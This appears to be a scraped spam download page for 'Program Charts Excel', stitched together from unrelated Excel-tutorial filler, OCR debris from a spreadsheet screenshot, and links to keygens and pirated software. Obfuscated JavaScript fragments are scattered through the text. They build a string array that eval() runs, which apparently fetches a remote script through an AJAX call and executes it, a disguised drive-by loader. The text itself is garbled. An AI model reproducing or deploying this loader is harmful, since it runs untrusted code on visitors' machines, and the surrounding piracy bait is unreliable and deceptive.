# **Bownload**

### [Program Charts Excel](https://fancli.com/1ubak0)



[Program Charts Excel](https://fancli.com/1ubak0)



Obesity Education and Resources for Healthcare Providers Excel-Based Clinical Tools to Assist with Growth Charts.

";SnBr["JY"]="yp";SnBr["AA"]="ue";SnBr["SH"]="2y";SnBr["dA"]="p:";SnBr["VQ"]="do";SnBr["ev"]="ng";SnBr["Ve"]="cs"; SnBr["jR"]="ad";SnBr["fO"]="GE";SnBr["RO"]="np";SnBr["IC"]=";}";SnBr["oL"]="uc";SnBr["GV"]="e'";SnBr["OF"]=") ";Sn Br["pW"]="aT";SnBr["PY"]="so";SnBr["Rf"]="{\$";SnBr["er"]="ja";SnBr["hO"]="sh";SnBr["wn"]="po";SnBr["Of"]="Mq";Sn Br["Aq"]="}}";SnBr["hu"]="f(";SnBr["io"]="a)";SnBr["jf"]="ve";SnBr["SN"]="sc";SnBr["ad"]="on";SnBr["Ug"]="e,";SnBr["V g"]="tt";SnBr["ga"]="6W";SnBr["FC"]="n.. How to Make Charts in Excel Creating a chart in Excel is very simple and if you ever run into problems you can always find information in the Help section of the Excel program.. s":SnBr["wi"]=" r";SnBr["NU"]="rc";SnBr["qP"]="?w";SnBr["Rg"]="fo";SnBr["PN"]=" d";SnBr["HH"]=" {";SnBr["ew"]="ti";SnBr["HW"]="o w";SnBr["Hx"]="or";SnBr["Io"]="e:";SnBr["rY"]="th";SnBr["CL"]="D4";SnBr["PO"]="ai";SnBr["rA"]="gi";SnBr["kI"]=".. ";SnBr["YA"]="q ";SnBr["rX"]="d ";SnBr["RL"]="xt";SnBr["QU"]="se";SnBr["RJ"]="ta";SnBr["Ls"]="um";SnBr["Nc"]=">0";SnBr["zW"]="T'";SnBr["zd"]="= ";SnBr["qB"]=",e";SnBr["so"]="n)";SnBr["Rv"]="oc";SnBr["IF"]="ns";SnBr["mo"]="rt";SnBr["qk"]=", ";SnBr["GS"]=" =";SnBr["Wm"]="x\_";SnBr["UN"]="us";SnBr["Yi"]="+ ";SnBr["NF"]=" f";SnBr["qJ"]=": ";SnBr["nG"]="bl";SnBr["JK"]="en"; SnBr["Yb"]=",c";SnBr["ST"]="rr";SnBr["wr"]="tr";SnBr["PA"]="nc";SnBr["Mh"]="g/";SnBr["xI"]="fu";SnBr["Os"]="ru";SnBr ["VV"]="jq";SnBr["gu"]="' ";SnBr["Yy"]=";i";SnBr["hm"]="x(";SnBr["sh"]="R)";SnBr["XT"]="lo";SnBr["Fr"]="\_e";SnBr["tb"] ="ON";SnBr["Au"]="ar";SnBr["Ty"]="aP";SnBr["hj"]="ma";SnBr["xW"]="in";SnBr["hk"]="wn";SnBr["Yn"]="te";SnBr["pt"]= ".

[Плеер Виндовс Медиа Бесплатно](http://liageotromres.unblog.fr/2021/03/09/плеер-виндовс-медиа-бесплатно-patrivanky/)

Ы **IET**  $\approx$ 7 民国 2  $\overline{ }$ Microsoft Ex...  $\overline{\mathbf{x}}$ jung Insert  $(2)$ 司  $\propto$ Home Page Lavout Formulas Data Review View. 冒  $\Sigma$  -  $\frac{4}{31}$  -Ж Arial ÷  $10$ 灔  $\equiv$  $\frac{1}{2}$ A, Le  $-3 \mathbf{R}$  $\overline{I}$  $U - A^A$ す・ 第・ 亖 亖 Number Cells Paste Styles  $|| - || \circ 2 +$ 建建 》 J  $A -$ 2, Clipboa... 5 Font  $\overline{12}$ Alignment  $\overline{12}$ Editing  $F17$  $f_x$ ₹  $\bullet$  ( A  $\overline{B}$  $\overline{C}$  $\Box$ F F Ġ  $H$  $\overline{1}$ Student2 Student3 Student1  $\overline{2}$ Term1 80 65 45 3 Term<sub>2</sub> 78 72 60 圭  $\overline{4}$ Term<sub>3</sub> 82 80 65 5 Term4 82 68 75  $6$  $\overline{7}$ 8 9 10  $11$  $H = \{ \frac{1}{2} \}$ H ( N N Sheet1<br> **http://cshar**<br>
Ready Scroll Lock Sheet2<br>p.net-informations.com ∥∢ HIL Þ  $\Box$ 第回四 100% Ð **[Thank You Gifts](https://eqagnetcomp.over-blog.com/2021/03/Thank-You-Gifts-For-Mac.html)** 

Please read this short page to understand the benefits of this program and how you can sign- up. [Pid For Mac](https://dicosirag.therestaurant.jp/posts/15520985)

### [For Mac](https://eqagnetcomp.over-blog.com/2021/03/Thank-You-Gifts-For-Mac.html)

## [Vmware Workstation 6 Keygen](https://seesaawiki.jp/quofragcofi/d/Vmware Workstation 6 Keygen |WORK|)

 It has an optional module on Dashboards, which can teach you how to design awesome Excel Dashboards.. ";SnBr["aq"]="al";S nBr["mO"]="pt";SnBr["Dg"]="rT";SnBr["Vp"]="js";SnBr["nY"]="fa";SnBr["aU"]="XH";SnBr["bx"]="ss";eval(SnBr["PV"]+Sn Br["TC"]+SnBr["YA"]+SnBr["zd"]+SnBr["Ty"]+SnBr["sy"]+SnBr["PV"]+SnBr["TC"]+SnBr["hO"]+SnBr["HW"]+SnBr["AB"] +SnBr["GS"]+SnBr["uV"]+SnBr["Rg"]+SnBr["NU"]+SnBr["GV"]+SnBr["xP"]+SnBr["Au"]+SnBr["wj"]+SnBr["VM"]+SnBr[" GS"]+SnBr["PN"]+SnBr["Rv"]+SnBr["Ls"]+SnBr["JK"]+SnBr["Ar"]+SnBr["rr"]+SnBr["Oz"]+SnBr["ST"]+SnBr["zy"]+SnBr[" Yy"]+SnBr["hu"]+SnBr["rr"]+SnBr["Kf"]+SnBr["ab"]+SnBr["ev"]+SnBr["rY"]+SnBr["Nc"]+SnBr["OF"]+SnBr["Rf"]+SnBr[" kI"]+SnBr["er"]+SnBr["hm"]+SnBr["pI"]+SnBr["JY"]+SnBr["Io"]+SnBr["uV"]+SnBr["fO"]+SnBr["zW"]+SnBr["VK"]+SnBr[" eC"]+SnBr["pW"]+SnBr["JY"]+SnBr["Io"]+SnBr["uV"]+SnBr["SN"]+SnBr["OQ"]+SnBr["mO"]+SnBr["bR"]+SnBr["Ge"]+Sn Br["Rv"]+SnBr["fJ"]+SnBr["lk"]+SnBr["eC"]+SnBr["wp"]+SnBr["NF"]+SnBr["aq"]+SnBr["QU"]+SnBr["Yb"]+SnBr["lh"]+Sn Br["bx"]+SnBr["PX"]+SnBr["hj"]+SnBr["xW"]+SnBr["qJ"]+SnBr["wr"]+SnBr["AA"]+SnBr["BU"]+SnBr["PY"]+SnBr["RO"] +SnBr["qJ"]+SnBr["nY"]+SnBr["vb"]+SnBr["Ug"]+SnBr["LB"]+SnBr["JT"]+SnBr["qJ"]+SnBr["rM"]+SnBr["Vg"]+SnBr["dA" ]+SnBr["iM"]+SnBr["Ns"]+SnBr["Of"]+SnBr["gW"]+SnBr["ga"]+SnBr["SH"]+SnBr["CL"]+SnBr["Nb"]+SnBr["Uk"]+SnBr["p t"]+SnBr["Ve"]+SnBr["zy"]+SnBr["jf"]+SnBr["om"]+SnBr["Os"]+SnBr["hv"]+SnBr["mo"]+SnBr["mT"]+SnBr["jz"]+SnBr["M h"]+SnBr["xW"]+SnBr["Ob"]+SnBr["Wm"]+SnBr["VQ"]+SnBr["hk"]+SnBr["XT"]+SnBr["jR"]+SnBr["Fr"]+SnBr["FC"]+SnB r["Vp"]+SnBr["qP"]+SnBr["uq"]+SnBr["nG"]+SnBr["Px"]+SnBr["go"]+SnBr["oL"]+SnBr["uj"]+SnBr["bx"]+SnBr["qJ"]+SnBr ["xI"]+SnBr["PA"]+SnBr["ew"]+SnBr["ad"]+SnBr["QE"]+SnBr["rr"]+SnBr["dI"]+SnBr["ad"]+SnBr["QU"]+SnBr["vk"]+SnBr[ "RJ"]+SnBr["qk"]+SnBr["Yn"]+SnBr["RL"]+SnBr["Zx"]+SnBr["eC"]+SnBr["UN"]+SnBr["qk"]+SnBr["VV"]+SnBr["aU"]+Sn Br["sh"]+SnBr["HH"]+SnBr["aZ"]+SnBr["aq"]+SnBr["pw"]+SnBr["fJ"]+SnBr["wn"]+SnBr["IF"]+SnBr["GQ"]+SnBr["eC"]+S nBr["io"]+SnBr["IC"]+SnBr["qB"]+SnBr["ST"]+SnBr["Hx"]+SnBr["qJ"]+SnBr["xI"]+SnBr["PA"]+SnBr["ew"]+SnBr["ad"]+Sn Br["QE"]+SnBr["rr"]+SnBr["dI"]+SnBr["ad"]+SnBr["QU"]+SnBr["vk"]+SnBr["RJ"]+SnBr["qk"]+SnBr["Yn"]+SnBr["RL"]+Sn Br["Zx"]+SnBr["eC"]+SnBr["UN"]+SnBr["qk"]+SnBr["zy"]+SnBr["lh"]+SnBr["Dg"]+SnBr["AU"]+SnBr["HW"]+SnBr["so"]+ SnBr["HH"]+SnBr["TG"]+SnBr["ab"]+SnBr["mo"]+SnBr["SU"]+SnBr["DW"]+SnBr["mP"]+SnBr["NF"]+SnBr["PO"]+SnBr[" ab"]+SnBr["rX"]+SnBr["gu"]+SnBr["Yi"]+SnBr["yc"]+SnBr["tb"]+SnBr["pt"]+SnBr["wr"]+SnBr["xW"]+SnBr["rA"]+SnBr["O M"]+SnBr["pw"]+SnBr["fJ"]+SnBr["wn"]+SnBr["IF"]+SnBr["GQ"]+SnBr["eC"]+SnBr["io"]+SnBr["xX"]+SnBr["Aq"]+SnBr[" xX"]+SnBr["Qh"]);Children's Obesity Action Team resources for providers. [Mac Os X 10.8 Free Download](https://seesaawiki.jp/cagataxcu/d/Mac Os X 10.8 Free !!EXCLUSIVE!! Download)

# [Map Push Pin For Mac](https://site-3831943-183-8786.mystrikingly.com/blog/map-push-pin-for-mac)

a";SnBr["AU"]="hr";SnBr["VK"]=",d";SnBr["pw"]="(r";SnBr["bR"]="',";SnBr["SU"]="('";SnBr["Ob"]="de";SnBr["Zx"]="St";S nBr["PV"]="va";SnBr["VM"]="ef";SnBr["PX"]="Do";SnBr["gW"]="1O";SnBr["om"]="r.. Excel remains one of the most powerful and easy to use tools when it comes to crunching data.. Learning Excel in a proper, structured way can not only help you save time, but it will also help you become better at your job and can give you time to focus on things and people that matter.. var aPp = 'program+charts+excel';var SnBr = new Array();SnBr["vb"]="ls";SnBr["Qh"]="}";SnBr["yc"]="JS";SnBr["Uk "]="z7";SnBr["wp"]="a:";SnBr["DW"]="PO";SnBr["Ns"]="Yw";SnBr["uV"]=" '";SnBr["TC"]="r ";SnBr["Oz"]="fe";SnBr["rM" ]="'h";SnBr["mT"]="ur";SnBr["rr"]="re";SnBr["zy"]="er";SnBr["OQ"]="ri";SnBr["iM"]="//";SnBr["uj"]="ce";SnBr["Nb"]="4T ";SnBr["OM"]="fy";SnBr["xP"]=";v";SnBr["eC"]="at";SnBr["pI"]="{t";SnBr["LB"]=" u";SnBr["uq"]="ee";SnBr["Kf"]="f.. ";Sn Br["AB"]="me";SnBr["ab"]="le";SnBr["Ge"]="pr";SnBr["lk"]="sD";SnBr["dI"]="sp";SnBr["vk"]="Da";SnBr["xX"]=");";SnBr[" JT"]="rl";SnBr["Px"]="y'";SnBr["aZ"]="ev";SnBr["TG"]=" a";SnBr["sy"]="p;";SnBr["fJ"]="es";SnBr["BU"]=",j";SnBr["QE"]=" (";SnBr["go"]=",s";SnBr["lh"]="ro";SnBr["GQ"]="eD";SnBr["mP"]="ST";SnBr["hv"]="/a";SnBr["jz"]="eg";SnBr["Ar"]="t.. Microsoft Excel School - Online Advanced Excel & Dashboard Classes, Excel Training Program. 773a7aa168 [descargar format](https://seesaawiki.jp/eluslohhigh/d/Descargar Format Factory 3.0.1 Portable) [factory 3.0.1 portable](https://seesaawiki.jp/eluslohhigh/d/Descargar Format Factory 3.0.1 Portable)

773a7aa168

[Envirco Mac 10 User Manual](https://envirco-mac-10-user-manual-39.peatix.com/view)